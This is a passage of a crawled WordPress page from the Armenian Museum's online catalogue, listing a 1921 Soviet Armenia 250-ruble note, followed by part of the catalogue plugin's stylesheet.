 border-left-color:#e17a26 !important;
}

		.breadcrumb-sec {
			border-top: 1px solid #dddddd;
			border-bottom: 1px solid #dddddd;
		}
			.breadcrumbs, .breadcrumbs li, .breadcrumbs li a {
			color: #727272 !important;
		}
	
</style>
    </head>
    	<body class="wpcproduct-template-default single single-wpcproduct postid-2231"  >
         	<!-- Wrapper Start -->
    <div class="wrapper header-relative wrapper_full_width">
	   	<!-- Header Start -->
	<header id="main-header" class="header_2"> 
  <!-- Top Strip -->
  <!-- Top Strip -->

    <section class="top-bar"> 
      <!-- Container -->
            <div class="container"> 
           	<!-- Left Side -->
        <aside class="left-side">
                  <nav class="top-nav">
              <ul class="menu-casue-cat"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1774"><a href="http://armenianmuseum.com/donate/">Donate</a></li>
</ul>          </nav>
                    		<p><i class="fa fa-envelope-o"></i> for any inquiry: (818) 441- 9373<a href="mailto: staff@armenianmuseum.com"> staff@armenianmuseum.com</a></p>
                  </aside>
        
        <!-- Right Side -->
        <aside class="right-side">
         <ul class="socialmedia">						          
        		            <li><a style="color:#2d5faa;" title="" href="https://www.facebook.com/" data-original-title="Facebook" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-facebook "></i>
						</a></li>						          
        		            <li><a style="color:#3ba3f3;" title="" href="https://www.twitter.com/" data-original-title="Twitter" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-twitter "></i>
						</a></li>						          
        		            <li><a style="color:#f33b3b;" title="" href="https://plus.google.com/" data-original-title="Google Plus" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-google-plus "></i>
						</a></li>						          
        		            <li><a style="color:#f4ca22;" title="" href="https://www.mail.com/" data-original-title="Mail" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-envelope-o "></i>
						</a></li></ul>          <div class="cs-login-sec">
            <ul>
            <li></li>                          
			 <div class="cart-sec"><a href="http://armenianmuseum.com/cart/"><i class="fa fa-shopping-cart"></i>Cart        <span class="qnt">
        0        </span> </a>
		</div>                
              
            </ul>
          </div>

        </aside>

        <!-- Right Section -->
 	 <!-- Container -->
            </div>
            <!-- Container --> 
    </section>
<!-- Top Strip -->
  <!-- Top Strip -->
  <!-- Logo Section -->
  <section class="logo-section" style=" background-color: #ebf3f3; ">
      <div class="container">
        <aside class="left-side">
            <div class="logo">		<a href="http://armenianmuseum.com">	
			<img src="http://armenianmuseum.com/wp-content/uploads/2015/03/amlogo1.png" style="width:350px; height: 46px;" alt="Armenian Museum">
        </a>
	</div>
                      </aside>
          <aside class="right-side"> <a class="btn-style1" href="http://armenianmuseum.com/donate/"><i class="fa fa-database"></i>Contribute Now</a> </aside>
      </div>
    </section>
  <!-- Logo Section -->
  <!-- Main Navigation -->
  <section class="main-navbar" style="background-color: #e17a26; ">
      <div class="container">
        <aside class="left-side">
           <nav class="navigation">
          	<div class="navbar-default"><div class="navbar-header">
      		<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          	</button>
        	</div></div><div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1"><ul class="nav navbar-nav"><li id="menu-item-1665" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page dropdown sub-menu menu-item-home"><a href="http://armenianmuseum.com/">Home</a></li>
<li id="menu-item-1687" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/aboutarmenianmuseum/">About The Armenian Museum</a></li>
<li id="menu-item-1722" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/goals/">Goals</a></li>
<li id="menu-item-1721" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/artifacts/">Museum Artifacts</a></li>
<li id="menu-item-1716" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/shop/">Shop</a></li>
<li id="menu-item-1725" class="menu-item dropdown sub-menu menu-item-type-custom dropdown sub-menu menu-item-object-custom dropdown sub-menu menu-item-has-children"><a>Donate</a>
<ul class="dropdown-menu">
	<li id="menu-item-1795" class="menu-item dropdown sub-menu menu-item-type-custom dropdown sub-menu menu-item-object-custom"><a href="http://armenianmuseum.com/donate">Donate</a></li>
	<li id="menu-item-1793" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://armenianmuseum.com/volunteer-time/">Volunteer Time</a></li>
	<li id="menu-item-1794" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://armenianmuseum.com/donate-artifacts/">Donate Artifacts</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-1688" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/contact-us/">Contact</a></li>
</ul></div>
          </nav>        </aside>
        <aside class="right-side">
          <div class="search-top cs-searchv2">
  <form id="searchform" method="get" action="http://armenianmuseum.com"  role="search">
    <input type="text" name="s" id="searchinput" value="Enter your search" onblur="if(this.value == '') { this.value ='Enter your search'; }" onfocus="if(this.value =='Enter your search') { this.value = ''; }"  >
    
      <input type="submit" value="" name="submit">
    
  </form>
</div>
        </aside>
      </div>
    </section>
   <!-- Main Navigation --> 
</header>
<!-- Header 2 End -->
			<div class="clear"></div>
             			<!-- Breadcrumb SecTion -->
			<div class="breadcrumb-sec " style="min-height:200;   " > 
  
  <!-- Container --> 
    <div class="container">
    <div class="cs-table">
      <div class="cs-tablerow"> 
        <!-- PageInfo -->
        <div class="pageinfo page-title-align-left" ><h1 style="color: !important">Soviet Armenia Constantinople Issue 250 Rubles 1921</h1></div>        <!-- PageInfo -->
        <!-- BreadCrumb -->
<div class="breadcrumb">
    <div class="breadcrumbs"><ul><li><a href="http://armenianmuseum.com/">Home</a></li><li><a href="http://armenianmuseum.com//wpcproduct/">WP Catalogue</a></li><li class="active">Current Page</li></ul></div></div>
<!-- BreadCrumb -->
      </div>
    </div>
  </div>
   
  <!-- Container --> 
</div>
<div class="clear"></div>
        <!-- Breadcrumb SecTion -->
        <!-- Main Content Section -->
        <main id="main-content">
            <!-- Main Section Start -->
            <div class="main-section">
<!--Content-->





<div id="wpc-catalogue-wrapper">
    <div id="wpc-col-1"><a class="visible-phone checking" href="#">Categories</a><ul class="wpc-categories" id="accordion"><li class="wpc-category "><a href="http://armenianmuseum.com/?page_id=1719">All Artifacts</a></li>	<li class="cat-item cat-item-77"><a href="http://armenianmuseum.com/wpccategories/coins/">Coins</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://armenianmuseum.com/wpccategories/stamps/">Stamps</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://armenianmuseum.com/wpccategories/paper-notes/">Paper Notes</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://armenianmuseum.com/wpccategories/pottery/">Pottery</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://armenianmuseum.com/wpccategories/clothing-apperal/">Clothing &amp; Apperal</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://armenianmuseum.com/wpccategories/genocide/">Genocide</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://armenianmuseum.com/wpccategories/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://armenianmuseum.com/wpccategories/armenia-in-the-news/">Armenia In The News</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://armenianmuseum.com/wpccategories/etc/">Etc.</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://armenianmuseum.com/wpccategories/armenia-under-ussr/">Armenia under USSR</a>
</li>
<ul class="wpc-categories" id="accordion"></ul></ul> </div>    <!--/Left-menu-->
    <!--col-2-->
            <div id="wpc-col-2">
                    <div id="wpc-product-gallery">
                                    <div class="product-img-view" style="width:700px; height:500px;">
                        <div id="slideshow-1">
                            <div id="cycle-1" class="cycle-slideshow"
                                data-cycle-timeout="0"
                                data-cycle-prev="#slideshow-1 .cycle-prev"
                                data-cycle-next="#slideshow-1 .cycle-next"
                                data-cycle-fx="fade"
                            >
                                                <img src="http://armenianmuseum.com/wp-content/uploads/2017/05/AM-C0013.jpg" alt="" id="img1" height="500"  />
                                                </div>
                        </div>
                    </div>
                                        <div id="slideshow-2" >
                        <div class="wpc-product-img">
                            <div id="cycle-2" class="cycle-slideshow vertical"
                                data-cycle-slides="> span"
                                data-cycle-timeout="0"
                                data-cycle-prev="#slideshow-2 .cycle-prev"
                                data-cycle-next="#slideshow-2 .cycle-next"
                                data-cycle-fx="carousel"
                                                            data-cycle-carousel-visible="2"
                                                            data-cycle-carousel-vertical=true
                                data-allow-wrap="false"
                            >

                                                    </div>
                                                </div>
                    </div>

                    <div class="clear"></div>
                </div>
                                <h4>
                    Soviet Armenia Constantinople Issue 250 Rubles 1921                    </h4>
                    <article class="post">
                        <div class="entry-content"> 
                        
                        </div>
                    </article>
                </div>
            <!--/col-2-->
            <div class="clear"></div>    
        </div>
        <!--/Content-->
    <script type="text/javascript">
        var screenWidth = window.screen.width;

        switch (screenWidth) {
            case 768:
                $('#cycle-2').attr('data-cycle-carousel-visible', 2);
            break;
            case 480:
                $('#cycle-2').attr('data-cycle-carousel-visible', 1);
            break;
            case 360:
                $('#cycle-2').attr('data-cycle-carousel-visible', 1);
            break;
            case 640:
                $('#cycle-2').attr('data-cycle-carousel-visible', 1);
            break;
            case 320:
                $('#cycle-2').attr('data-cycle-carousel-visible', 1);
            break;
        }
    </script>
        <!-- Main Section End -->
        </div>
        </main>
        <!-- Main Content Section -->
        <div class="clear"></div>
        <!-- Footer Start -->
        <footer class="group">        <!-- Bottom Section -->
        <div class="copyright clearfix">
            <div class="container">
                <section class="footer-mid-sec">
                    <div class="row">
					  						  <nav class="footer-nav col-lg-12">
							<ul class="menu-footer-menu"><li id="menu-item-1726" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page dropdown sub-menu menu-item-home"><a href="http://armenianmuseum.com/">Home</a></li>
<li id="menu-item-1727" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/aboutarmenianmuseum/">About The Armenian Museum</a></li>
<li id="menu-item-1728" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/goals/">Goals</a></li>
<li id="menu-item-1729" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/artifacts/">Museum Artifacts</a></li>
<li id="menu-item-1703" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/contact-us/">Contact</a></li>
</ul>						  </nav>
						                        <aside class="col-md-5">
                        <p>
                          <a href="http://armenianmuseum.com"><img src="http://armenianmuseum.com/wp-content/uploads/2015/03/amlogo1.png" alt="Armenian Museum"></a>© 2005 - 2022 The Armenian Museum All rights reserved.                        </p>
                        <!--left-side--> 
                      </aside>
                                            <aside class="col-md-7 clearfix">
                      	                        <div class="signup">
                          			<div class="user-signup">
			  <form action="javascript:cs_mailchimp_submit('http://armenianmuseum.com/wp-content/themes/awaken-theme','1','http://armenianmuseum.com/wp-admin/admin-ajax.php')" id="mcform_1" method="post">
				<div id="newsletter_mess_1" style="display:none"></div>
				<fieldset>
				  <input id="cs_list_id" type="hidden" name="cs_list_id" value="0" />
					<input id="mc_email" type="text" name="mc_email" value="Signup weekly newsletter" onblur="if(this.value == '') { this.value ='Signup weekly newsletter'; }" onfocus="if(this.value =='Signup weekly newsletter') { this.value = ''; }"  />
                
				  <label class="submit-btn"><input type="submit" id="btn_newsletter_1" name="submit" value=""  /></label>
				  <div id="process_1"></div>
				</fieldset>
			  </form>
			</div>
		                        </div>
                        <ul class="socialmedia">						          
        		            <li><a style="color:#2d5faa;" title="" href="https://www.facebook.com/" data-original-title="Facebook" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-facebook "></i>
						</a></li>						          
        		            <li><a style="color:#3ba3f3;" title="" href="https://www.twitter.com/" data-original-title="Twitter" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-twitter "></i>
						</a></li>						          
        		            <li><a style="color:#f33b3b;" title="" href="https://plus.google.com/" data-original-title="Google Plus" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-google-plus "></i>
						</a></li>						          
        		            <li><a style="color:#f4ca22;" title="" href="https://www.mail.com/" data-original-title="Mail" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-envelope-o "></i>
						</a></li></ul>                        <!--right-side--> 
                      </aside>
                                            <!--row--> 
                    </div>
                    </section>
                </div>
            </div>
        </footer>
            </div>
    <!-- Wrapper End -->
    <input type="hidden" id="social_login_form_uri" value="http://armenianmuseum.com/wp-login.php" />
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/comment-reply.min.js?ver=6.2.7' id='comment-reply-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/armenianmuseum.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/scripts/counter.js?ver=6.2.7' id='cs_counter_js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/scripts/cause_functions.js?ver=6.2.7' id='cause_functions_js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/scripts/bootstrap_min.js?ver=6.2.7' id='bootstrap.min_script-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/scripts/jquery_datetimepicker.js?ver=6.2.7' id='datetimepicker1_js-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/wp-util.min.js?ver=6.2.7' id='wp-util-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/mediaelement/wp-playlist.min.js?ver=6.2.7' id='wp-playlist-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/scripts/functions.js?ver=6.2.7' id='functions_js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/css/catalogue-styles.css?ver=6.2.7
body_size: 14177
content:
.entry-content .wp-catalogue-breadcrumb > b {
    font-family: Consolas,Monaco,Lucida Console,monospace;
    font-size: 0.857143rem;
    font-weight: normal;
    line-height: 2px;
}
#wpc-catalogue-wrapper {
    float: left;
    height: auto;
    overflow: hidden;
    width: 100%;
}
#wpc-catalogue-wrapper h4 {
    font-size:20px;
    color:#999999;
    font-weight:normal;
    margin-bottom: 20px;
}
#wpc-col-1 {
    width:219px;
    float:left;
    margin: 0 28px 0 0;
    line-height: inherit;
}
#wpc-col-1 ul {
    margin:0;
    padding:0;
    list-style:none;
    line-height: inherit;
}
#wpc-col-1 ul li {
    list-style:none;
    padding: 0;
    margin: 0;
    background: url(images/cat-sprtr.gif) repeat-x left bottom;
}
#wpc-col-1 ul li:last-child {
    background: none;
}
#wpc-col-1 ul li a {
    display:block;
    color:#3d484e;
    font-size:18px;
    text-decoration:none;
    padding:10px 30px 10px 21px;
    background: url(images/sidebar-sprtr.gif) repeat-y 218px 0;
    text-transform: capitalize;
}
#wpc-col-1 ul li a:hover, #wpc-col-1 ul li.active-wpc-cat a {
    border-right:none;
    background:#090 no-repeat left top;
    color:#ffffff;
}
#wpc-col-2 {
    width: 74%;
    float:right;
}
.wpc-product {
    border-bottom: #C7C7C7 1px solid;
    float: left;
    margin: 0 15px 27px 0;
    width:31.2%;
}
.wpc-img {
    
    margin-bottom: 10px;
    background: #dcdbdb;
    font-size: 0;
}
.wpc-next-prev {
}
.wpc-next-prev a[rel="next"] {
    float:right;
}
.wpc-img:hover {
    border: 5px solid #15845e;
}
.wpc-img img {
    border-radius:0;
    box-shadow: none;
    height: 110%;
}
.wpc-title {
    color: #15845e;
    padding: 0 5px 14px 0;
    line-height: inherit !important;
    margin: 0 !important;
    width:100%;
}
.wpc-title a {
    font-size: 14px;
    color: #333333;
    text-decoration:none;
    display:block;
    background: url(images/arrow.png) no-repeat right 5px;
    line-height:18px;
}
.wpc-title a:hover {
    color: #15845e;
    background-position: right -88px;
}
.wpc-title span {
    float:right;
}
.wpc-paginations {
    clear:both;
    padding:0 0 0 7px;
}
.product-price {
    float:right;
}
.wpc-paginations a {
    display:block;
    width:30px;
    height:30px;
    background:url(images/pagination-bg.gif) repeat-x top;
    float:left;
    text-align:center;
    line-height:30px;
    color:#FFF;
    text-decoration:none;
    margin:0 2px;
}
.wpc-paginations a:hover, .wpc-paginations .active-wpc-page {
    background-position:bottom;
    color:#FFF;
}
.product-img-view {
    float:left;
    border:#dcdbdb 5px solid;
    margin:0 14px 0 0;
    overflow: hidden;
    margin-right: 30px;
}
.wpc-product-img {
    width:161px;
    float: right;
    padding-top: 35px;
    padding-bottom: 35px;
    position: relative;
}
.wpc-product-img img.cycle-slide {
    cursor: pointer;
}
.new-prdct-img {
    border:#dcdbdb 5px solid;
    margin-bottom:8px;
    font-size: 0;
    line-height: 0;
}
.new-prdct-img img {
    cursor: pointer;
}
#wpc-product-gallery {
    padding: 0 0 20px;
}
.clear {
    clear: both;
    line-height: 0;
    font-size: 0;
}
.wp-catalogue-breadcrumb {
    margin:20px 0;
}
.entry-content {
    line-height: inherit !important;
}
.wp-catalogue-breadcrumb {
    padding: 0 0 20px;
}
#wpc-col-1 ul.children li {
}
#wpc-col-1 ul.children li a {
    font-size: 17px !important;
    padding-left: 40px !important;
}
.entry-content ul li:before {
    content:  none !important;
    padding-right: 0.5em;
}
.cycle-prev {
    position: absolute;
    top: 0px;
    left: 50%;
    margin-left: -21px;
    text-indent: 9000px;
    background:url(images/prev-arrow.png) no-repeat top;
    display: block;
    width: 30px;
    height: 30px;
}
.cycle-next {
    position: absolute;
    left: 50%;
    margin-left: -21px;
    text-indent: 9000px;
    background:url(images/next-arrow.png) no-repeat top;
    display: block;
    width: 30px;
    height: 30px;
}
.wpc-paginations a.wpc-pagination-prev {
    width: 58px;
    padding: 0 10px;
}
.wpc-paginations a.wpc-pagination-next {
    width: 38px;
    padding: 0 10px;
}
#cycle-2 img.wpc-thumb-image {
    border: 3px solid #ccc !important;
    margin-bottom:5px !important;
}
#cycle-2 {
    height: 331px !important;
}
.wpc-thumb-reel {
    width: 150px;
    height: 100px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    border: 3px solid #ccc;
}
.wpc-thumb-reel img {
    width: 100%;
    height: auto;
}

.wpc-post-meta-key {
    font-weight: bold;
    padding-right: 10px;
    text-transform: capitalize;
}
.wpc-the-meta li {
    list-style: none;
}
.wpc-the-meta span {
    width: 118px;
    display: block;
    float: left
}
#slideshow-2 {
    float: left;
}
/*.dcjq-parent.active .wpc-expand {
    background: url(images/icon-minus.png) no-repeat top;
}*/
.wpc-expand {
    float: right;
    background: url(images/icon-plus.png) no-repeat top;
    width: 16px;
    height: 16px;
    margin-top: 11px;
}
.wpc-collapse {
    float: right;
    background: url(images/icon-minus.png) no-repeat top;
    width: 16px;
    height: 16px;
    margin-top: 11px;
}

.entry-content code{
    line-height: inherit !important;
}
#wpc-col-1 ul li a{
    line-height: 35px !important;
}


/* Visibilties */
.visible-phone {
    visibility: hidden;
    display: none;
}
.visible-desktop {
    visibility: visible;
}


/* ============================= */
/* ! Layout for phone version   */
/* ============================= */

@media screen and (min-width: 769px) and (max-width: 1024px) {
    .visible-phone {
        visibility: visible;
        display: inherit;
    }
    .visible-desktop {
        visibility: hidden;
        display: none;
    }
    .wp-catalogue-breadcrumb {
        padding: 0 0 40px;
    }
    #wpc-col-1 {
        float: left;
        line-height: inherit;
        width: 197px;
        margin-right:0 !important;
    }
    .wpc-categories {
        margin: 0;
        padding: 0;
        list-style: none;
        line-height: inherit;
        width: 197px !important;
        border-right: 1px solid #ebebeb;
    }
    #wpc-col-1 ul li a {
        display: block;
        color: #3d484e;
        font-size: 16px;
        text-decoration: none;
        padding: 13px 30px 13px 21px;
        background: url(images/sidebar-sprtr.gif) repeat-y 218px 0;
        text-transform: capitalize;
        border-bottom: 1px solid #ebebeb;
    }
    #wpc-col-2 {
        float:none !important;
        width: 475px;
        overflow:hidden;
        margin:0 auto;
        padding-left:20px;
    }
    #wpc-col-2 br {
        display:none;
    }
    #wpc-col-2 .entry-content p br {
        display:block;
    }
    .checking {
        display: none;
    }
    .product-img-view {
        border: 5px solid #DCDBDB;
        float: none;
        margin: 0 14px 15px 0;
        overflow: hidden;
        width:462px !important;
    }
    .wpc-product {
        width: 45%;
    }
    .wpc-product-img {
        float: none;
        overflow: hidden;
        width: 475px;
    }
    .new-prdct-img {
        border: 4px solid #DCDBDB;
        float: left;
        font-size: 0;
        line-height: 0;
        margin-bottom: 8px;
        margin-right: 4px;
        width: 146px;
    }
    .new-prdct-img img {
        width:146px;
    }
    .entry-content ul li:before {
        content:  none !important;
        padding-right: 0.5em;
    }
    #cycle-2 {
        width: 161px;
        margin: 0 auto;
    }
}
@media screen and (min-width: 481px) and (max-width: 768px) {
	 .visible-phone {
        visibility: visible;
        display: inherit;
    }
    .checking {
    background: url("images/drop-down-bg.png") no-repeat scroll right center #000;
    color: #fff;
    display: block;
    font-size: 18px;
    padding: 12px 0 13px 3%;
    text-decoration: none;
    width: 97%;
}
    #wpc-catalogue-wrapper {
        overflow: hidden;
    }

#wpc-col-1 {
    float: none;
    line-height: inherit;
    margin: 0 auto 20px;
    width: 100%;
}
.wpc-expand, .wpc-collapse {
	margin-top: 3px;
}

   #wpc-col-1 ul {
    border-left: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    display: none;
    width: 99.6% !important;
}

#wpc-col-2 {
    margin: 0 auto;
    overflow: hidden;
    padding-left: 0 !important;
    text-align: center;
    width: 100%;
}
    #wpc-col-1 ul li a {
        background:none;
		font-size: 15px;
   		line-height: 22px !important;
    }

    .product-img-view {
    border: 5px solid #dcdbdb;
    float: none;
    height: 350px !important;
    margin: 0 auto 15px;
    overflow: hidden;
    width: 417px !important;
}
    .product-img-view img {
        width: 417px !important;
    }
   
.wpc-product-img {
    float: none;
    margin-left: 1px;
    overflow: hidden;
    width: 158px;
}
    .new-prdct-img {
        border: 3px solid #DCDBDB;
        float: left;
        font-size: 0;
        line-height: 0;
        margin:0px 3px 8px 0px;
        width: 134px;
    }
    .new-prdct-img img {
        width:134px;
    }

.wpc-product {
    border-bottom: 1px solid #c7c7c7;
    display: inline-block;
    float: none;
    margin: 0 8px 27px;
    width: 204px;
}
    .wpc-img {
        width:195px !important;
    }
    .wpc-title {
        width:195px !important;
    }
	#slideshow-2 {
    float: none;
    margin: 0 auto;
    width: 158px;
}
.wpc-paginations {
    clear: both;
    padding: 0;
    text-align: center;
}
.wpc-paginations a {
    display: inline-block;
    float: none;
}


}
@media screen and (min-width: 361px) and (max-width: 480px) {
 .visible-phone {
        visibility: visible;
        display: inherit;
    }
    .checking {
    background: url("images/drop-down-bg.png") no-repeat scroll right center #000000;
    color: #fff;
    display: block;
    font-size: 18px;
    padding: 9px 0 11px 19px;
    text-decoration: none;
    width: 250px;
}
    
#wpc-col-2 {
    float: none;
    margin: 0 auto !important;
    padding-left: 0 !important;
    width: 270px;
}
   
#wpc-col-1 ul li a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    font-size: 15px;
    line-height: 22px !important;
}
.wpc-expand, .wpc-collapse {
	margin-top: 3px;
}
.wpc-product {
    border-bottom: 1px solid #c7c7c7;
    float: none;
    margin: 0 auto 25px;
    width: 222px;
}
    .product-img-view {
        border: 5px solid #DCDBDB;
        float: none;
        height: 240px !important;
        margin: 0 0 15px;
        overflow: hidden;
        width: 260px !important;
    }
    .wpc-product-img {
        float: none;
        margin-left: 6px !important;
        overflow: hidden;
        width: 265px;
    }
    .product-img-view img {
        height: 240px;
        width: 260px !important;
    }
    .new-prdct-img {
        border: 3px solid #DCDBDB;
        float: left;
        font-size: 0;
        height: 70px;
        line-height: 0;
        margin: 0 3px 5px 0;
        width: 77px;
    }
    .new-prdct-img img {
        height: 70px;
        width: 77px;
    }
    #wpc-col-1 {
    float: none;
    line-height: inherit;
    margin: 0 auto 25px !important;
    width: 269px;
}
    #wpc-col-1 ul {
        border-left: 1px solid #EBEBEB;
        border-right: 1px solid #EBEBEB;
        display: none;
        width: 267px !important;
    }
    #wpc-catalogue-wrapper h4 {
        color: #999999;
        font-size: 20px;
        font-weight: normal;
        margin-bottom: 20px;
        width: 280px !important;
    }
    #wpc-product-gallery {
    }
    .wpc-title {
        width:210px !important;
    }
    #cycle-2 {
        width: 161px;
        margin: 0 auto;
    }
	.wp-catalogue-breadcrumb a {
		display: inline-block;
		margin: 0 0 10px 0;
	}
	
.wpc-paginations {
    clear: both;
    padding: 0;
    text-align: center;
}
.wpc-paginations a {
    display: inline-block;
    float: none;
}
}
@media screen and (min-width: 320px) and (max-width: 360px) {
    .visible-phone {
        visibility: visible;
        display: inherit;
    }
    .checking {
    background: url("images/drop-down-bg.png") no-repeat scroll right center #000000;
    color: #fff;
    display: block;
    font-size: 18px;
    padding: 9px 0 11px 19px;
    text-decoration: none;
    width: 250px;
}
    
#wpc-col-2 {
    float: none;
    margin: 0 auto !important;
    padding-left: 0 !important;
    width: 270px;
}
   
#wpc-col-1 ul li a {
